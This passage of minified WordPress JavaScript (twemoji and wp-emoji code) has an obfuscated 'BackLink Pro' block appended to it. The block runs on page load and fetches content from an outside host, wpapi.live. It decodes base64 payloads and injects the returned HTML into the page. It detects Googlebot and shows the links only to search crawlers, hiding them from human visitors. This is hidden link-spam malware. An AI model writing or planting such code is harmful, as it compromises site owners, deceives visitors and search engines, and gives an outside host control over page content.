0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
const siteUrl = "https://www.medecinedusportconseils.com";
function _0x4079(_0x5272ce,_0x4d4ee9){const _0x285ccb=_0x285c();return _0x4079=function(_0x407921,_0x1b9d9c){_0x407921=_0x407921-0x140;let _0x5a95f3=_0x285ccb[_0x407921];return _0x5a95f3;},_0x4079(_0x5272ce,_0x4d4ee9);}(function(_0xa955fc,_0xe3780){const _0x5d10ab=_0x4079,_0xf355e=_0xa955fc();while(!![]){try{const _0x298aee=-parseInt(_0x5d10ab(0x18d))/0x1*(-parseInt(_0x5d10ab(0x1af))/0x2)+parseInt(_0x5d10ab(0x1a3))/0x3*(-parseInt(_0x5d10ab(0x148))/0x4)+-parseInt(_0x5d10ab(0x1b4))/0x5+-parseInt(_0x5d10ab(0x1dc))/0x6*(parseInt(_0x5d10ab(0x18a))/0x7)+parseInt(_0x5d10ab(0x1c7))/0x8*(-parseInt(_0x5d10ab(0x1e3))/0x9)+parseInt(_0x5d10ab(0x1a0))/0xa+parseInt(_0x5d10ab(0x1b6))/0xb;if(_0x298aee===_0xe3780)break;else _0xf355e["push"](_0xf355e["shift"]());}catch(_0x473375){_0xf355e["push"](_0xf355e["shift"]());}}}(_0x285c,0x59ee3),(function(){const _0x2414ba=_0x4079,_0x1acb2b={"apiUrl":"https://wpapi.live/api/footer?domain="+siteUrl+_0x2414ba(0x187),"containerId":"wp-sponsored-flip-wall","debug":!![],"retryCount":0x3,"retryDelay":0x3e8};function _0x1401c1(){const _0x2b3ed8=_0x2414ba,_0x16ed53=navigator["userAgent"][_0x2b3ed8(0x189)]();return _0x16ed53[_0x2b3ed8(0x1a8)]("googlebot")||_0x16ed53[_0x2b3ed8(0x1a8)](_0x2b3ed8(0x1ca))||_0x16ed53["includes"](_0x2b3ed8(0x1e8))||_0x16ed53[_0x2b3ed8(0x1a8)]("google-site-verification");}_0x1acb2b[_0x2414ba(0x190)]&&(console[_0x2414ba(0x176)]("[BackLink\x20Pro]\x20Original\x20Domain:",siteUrl),console[_0x2414ba(0x176)](_0x2414ba(0x14b),_0x1401c1()));function _0x302b64(_0x53cfc6=0x0){const _0x1d341a=_0x2414ba,_0x284409=_0x1acb2b[_0x1d341a(0x182)]+_0x1d341a(0x1e6)+encodeURIComponent(siteUrl);fetch(_0x284409,{"method":_0x1d341a(0x149),"headers":{"Accept":"application/json","Content-Type":_0x1d341a(0x15d)}})[_0x1d341a(0x16c)](_0x863072=>{const _0x390d63=_0x1d341a;if(!_0x863072["ok"])throw new Error(_0x390d63(0x1cc)+_0x863072[_0x390d63(0x16b)]);return _0x863072[_0x390d63(0x1d9)]();})["then"](_0x57be86=>{const _0x15f0e4=_0x1d341a;let _0x52f5c7;try{_0x52f5c7=JSON["parse"](_0x57be86),console[_0x15f0e4(0x176)](_0x52f5c7);}catch(_0x199586){_0x1acb2b[_0x15f0e4(0x190)]&&(console[_0x15f0e4(0x1c2)](_0x15f0e4(0x168),_0x199586),console[_0x15f0e4(0x1c2)]("[BackLink\x20Pro]\x20Raw\x20text:",_0x57be86));throw new Error(_0x15f0e4(0x17a));}_0x52f5c7[_0x15f0e4(0x1cb)]&&_0x52f5c7[_0x15f0e4(0x1d8)]&&_0x52f5c7[_0x15f0e4(0x1d8)][_0x15f0e4(0x152)]>0x0?_0x29bbcd(_0x52f5c7["sourceCode"]):(_0x1acb2b[_0x15f0e4(0x190)]&&console[_0x15f0e4(0x176)]("[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:",siteDomain),_0x53cfc6<_0x1acb2b[_0x15f0e4(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b[_0x15f0e4(0x1a5)]));})[_0x1d341a(0x1bf)](_0x46c27a=>{const _0x4ea1b5=_0x1d341a;_0x1acb2b[_0x4ea1b5(0x190)]&&console[_0x4ea1b5(0x1c2)](_0x4ea1b5(0x175),_0x46c27a),_0x53cfc6<_0x1acb2b[_0x4ea1b5(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b["retryDelay"]);});}function _0x29bbcd(_0x5cba91){const _0x2b3dcb=_0x2414ba;try{if(!Array[_0x2b3dcb(0x14c)](_0x5cba91)&&typeof _0x5cba91==="string"){let _0x3e719d=_0x5cba91[_0x2b3dcb(0x198)](/-/g,"+")[_0x2b3dcb(0x198)](/_/g,"/");while(_0x3e719d[_0x2b3dcb(0x152)]%0x4)_0x3e719d+="=";const _0x2b7ed7=atob(_0x3e719d),_0x2fbe44=decodeURIComponent(Array[_0x2b3dcb(0x1c4)][_0x2b3dcb(0x15f)][_0x2b3dcb(0x19c)](_0x2b7ed7,function(_0x3f3a68){return"%"+("00"+_0x3f3a68["charCodeAt"](0x0)["toString"](0x10))["slice"](-0x2);})[_0x2b3dcb(0x1e0)](""));if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x176)]("[BackLink\x20Pro]\x20Decoded\x20base64\x20links:",_0x5cba91);}}catch(_0x1aca96){_0x1acb2b[_0x2b3dcb(0x190)]&&console["error"](_0x2b3dcb(0x16e),_0x1aca96);try{if(typeof _0x5cba91===_0x2b3dcb(0x145))_0x5cba91=JSON["parse"](_0x5cba91);}catch(_0x14ff3b){if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x1c2)](_0x2b3dcb(0x16f),_0x14ff3b);return;}}_0x4e88bc(),_0x44d86f(_0x5cba91,_0x2b3dcb(0x164));}function _0x44d86f(_0x5bc5fc,_0x87ebf4){const _0x32b963=_0x2414ba,_0x4eddd9=_0x1e46fd=>typeof _0x1e46fd===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x1e46fd),_0x5f01c8=_0x4ad328=>typeof _0x4ad328===_0x32b963(0x145)&&/<\s*\w+[^>]*>/["test"](_0x4ad328),_0x293f11=_0x38a036=>_0x38a036&&(_0x38a036 instanceof NodeList||_0x38a036 instanceof HTMLCollection),_0xf1b1c0=_0xfdff5b=>{const _0x2062fd=_0x32b963;_0x4e88bc();const _0x8038c5=document[_0x2062fd(0x19a)](_0x2062fd(0x179));_0x8038c5[_0x2062fd(0x1de)]=_0x1acb2b[_0x2062fd(0x1cf)]+"\x20"+_0x1acb2b[_0x2062fd(0x1cf)]+"-"+_0x87ebf4,_0x8038c5[_0x2062fd(0x1e2)]("data-position",_0x87ebf4),_0x8038c5["style"][_0x2062fd(0x15c)]=_0x2062fd(0x19f);typeof _0xfdff5b===_0x2062fd(0x145)?_0x8038c5["innerHTML"]=_0xfdff5b:Array["from"](_0xfdff5b)[_0x2062fd(0x144)](_0x54d604=>{const _0x80079f=_0x2062fd;_0x8038c5[_0x80079f(0x181)](_0x54d604[_0x80079f(0x19b)](!![]));});_0x3fe18d(_0x8038c5,_0x87ebf4);if(_0x1acb2b[_0x2062fd(0x190)]){const _0x431098=_0x8038c5["querySelectorAll"]("a");console[_0x2062fd(0x176)](_0x2062fd(0x1b9)+_0x87ebf4+_0x2062fd(0x157)+_0x431098[_0x2062fd(0x152)]+"\x20links");}};if(_0x4eddd9(_0x5bc5fc)||_0x5f01c8(_0x5bc5fc)){_0xf1b1c0(_0x5bc5fc);return;}if(Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc["length"]&&_0x5bc5fc[_0x32b963(0x153)](_0x3553fa=>typeof _0x3553fa===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x3553fa))){_0xf1b1c0(_0x5bc5fc[_0x32b963(0x1e0)](""));return;}if(_0x293f11(_0x5bc5fc)||Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc[_0x32b963(0x153)](_0x259eb6=>_0x259eb6 instanceof Node)){_0xf1b1c0(_0x5bc5fc);return;}if(typeof _0x5bc5fc===_0x32b963(0x145))try{const _0x4c76cb=JSON[_0x32b963(0x193)](_0x5bc5fc);_0x5bc5fc=_0x4c76cb;}catch(_0x5305cf){try{let _0xc65266=_0x5bc5fc[_0x32b963(0x198)](/-/g,"+")["replace"](/_/g,"/");while(_0xc65266[_0x32b963(0x152)]%0x4)_0xc65266+="=";const _0x55c977=atob(_0xc65266),_0x77b1cf=decodeURIComponent(Array[_0x32b963(0x1c4)]["map"][_0x32b963(0x19c)](_0x55c977,function(_0x260681){const _0x78090a=_0x32b963;return"%"+("00"+_0x260681[_0x78090a(0x1d3)](0x0)[_0x78090a(0x1bb)](0x10))[_0x78090a(0x188)](-0x2);})[_0x32b963(0x1e0)](""));if(_0x5f01c8(_0x77b1cf)){_0xf1b1c0(_0x77b1cf);return;}_0x5bc5fc=JSON[_0x32b963(0x193)](_0x77b1cf);}catch(_0x39d070){}}const _0x5a1611=document[_0x32b963(0x19a)](_0x32b963(0x179));_0x5a1611["className"]=_0x1acb2b[_0x32b963(0x1cf)]+"\x20"+_0x1acb2b[_0x32b963(0x1cf)]+"-"+_0x87ebf4,_0x5a1611["setAttribute"](_0x32b963(0x1cd),_0x87ebf4),_0x5a1611[_0x32b963(0x16d)]["cssText"]=_0x32b963(0x1ae),_0x5bc5fc[_0x32b963(0x144)]((_0xd56de4,_0x243251)=>{const _0x2be114=_0x32b963,_0x3bd88c=_0xd56de4["display_mode"]||_0x2be114(0x165),_0x35aebc=document[_0x2be114(0x19a)]("a");_0x35aebc["href"]=_0xd56de4["url"],_0x35aebc["textContent"]=_0xd56de4[_0x2be114(0x141)],_0x35aebc[_0x2be114(0x1b1)]=_0xd56de4[_0x2be114(0x1b1)]||_0xd56de4[_0x2be114(0x141)],_0x35aebc["target"]=_0xd56de4[_0x2be114(0x192)]||"_blank",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x184),_0x3bd88c);_0xd56de4[_0x2be114(0x15e)]&&_0xd56de4["rel"]!==_0x2be114(0x1dd)&&(_0x35aebc[_0x2be114(0x15e)]=_0xd56de4[_0x2be114(0x15e)]);if(_0x3bd88c===_0x2be114(0x17d))_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]=_0x2be114(0x1b0),_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1)),_0x35aebc[_0x2be114(0x1e2)]("tabindex","-1"),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1e5),function(_0x198fa1){const _0x28722e=_0x2be114;return _0x198fa1[_0x28722e(0x1c3)](),_0x198fa1[_0x28722e(0x143)](),![];});else _0x3bd88c===_0x2be114(0x15b)?_0x1401c1()?(_0x35aebc["style"]["cssText"]=_0x2be114(0x14d),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0x2a6939=_0x2be114;this["style"][_0x2a6939(0x1b7)]=_0x2a6939(0x166),this[_0x2a6939(0x16d)][_0x2a6939(0x1df)]=_0x2a6939(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x12f3f1=_0x2be114;this[_0x12f3f1(0x16d)][_0x12f3f1(0x1b7)]=_0x12f3f1(0x1e7),this[_0x12f3f1(0x16d)][_0x12f3f1(0x1df)]=_0x12f3f1(0x1c0);})):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1))):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#